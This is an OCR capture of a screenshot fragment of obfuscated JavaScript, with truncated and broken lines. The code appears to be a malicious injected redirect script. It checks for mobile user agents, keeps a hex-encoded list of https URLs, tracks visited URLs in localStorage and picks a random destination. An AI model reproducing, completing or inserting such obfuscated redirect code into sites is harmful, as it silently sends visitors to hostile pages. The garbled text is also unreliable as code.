
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!!
[];}
(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_
_0xe6f43=
['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]
((_0x3ee06f,_0x37dc07)=>{const
_0x476c2a=_0x2c6c7a;!localStorage['getItem']
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1
(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743
{const
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1
((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)]
(_0x37389f+_0x415ff3(0x1e8))==0x0);return
_0x229a83[Math[_0x415ff3(0x1c6)]
(Math[_0x415ff3(0x1cc)]
()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>l